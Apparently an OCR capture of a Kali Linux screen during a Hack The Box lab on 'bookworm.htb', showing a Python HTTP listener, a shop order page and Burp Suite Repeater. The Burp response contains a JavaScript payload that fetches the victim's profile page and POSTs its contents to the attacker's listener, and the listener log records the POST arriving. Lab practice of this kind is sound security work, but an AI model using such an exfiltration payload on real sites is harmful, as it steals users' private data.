 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 23 06:55
kali@kali: ~/.ssh
root@kali: /home/kali/Desktop/openvpn
root@kali: /home/kali/Desktop/htb/broker/CVE-...
root@kali: /home/kali/Desktop/htb/bookworm
kali@kali: ~/.ssh
kali@kali: ~/.ssh
bookworm.htb/order/230
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(kali㉿kali)-[~/.ssh]
└─$ python3 -m http.server
Bookworm
Basket (0) ddsd
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.122 - - [23/Jan/2024 06:55:06] code 501, message Unsupported method ('POST')
10.10.14.122 - - [23/Jan/2024 06:55:06] "POST / HTTP/1.1"
Viewing Order 2
Shipping Address:
ddsd
dds
dsd
dsd
222
Book
Alice's Adventures in Wonderland
View Your Other Orders
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://bookworm.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /static/img/uploads/14 HTTP/1.1
2 Host: bookworm.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=
eyJmbGFzaE1lc3NhZ2UiOnt9LCJ1c2VyIjp7ImlkIjoxNCwibmFtZSI6ImRkc2QiL
CJhdmF0YXIiOiIvc3RhdGljL2ltZy91c2VyLnBuZyJ9fQ==; session.sig=
-5nNf6x7vzlHPXj1CVaOCVxg2QM
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 23 Jan 2024 11:55:01 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 202
6 Connection: close
7 X-Powered-By: Express
8 Accept-Ranges: bytes
9 Cache-Control: public, max-age=0
10 Last-Modified: Tue, 23 Jan 2024 11:54:27 GMT
11 ETag: W/"ca-18d362bf800"
12
13 fetch("http://bookworm.htb/profile", { mode: 'no-cors'})
14 .then((response) => response.text())
15 .then((text) => {
16 fetch("http://10.10.14.122:8000", { mode: 'no-cors', method:
"POST", body:
17 text})
18 })
19
Inspector
Selection 202 (0xca)
Selected text
fetch("http://bookworm.htb/pr
ofile", { mode: 'no-cors'})
\r \n
.then((response) => response.
text()) \r \n
.then((text) => { \r \n
fetch("http://10.10.14.122:80
00", { mode: 'no-cors', metho
See more
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 10
Inspector
Notes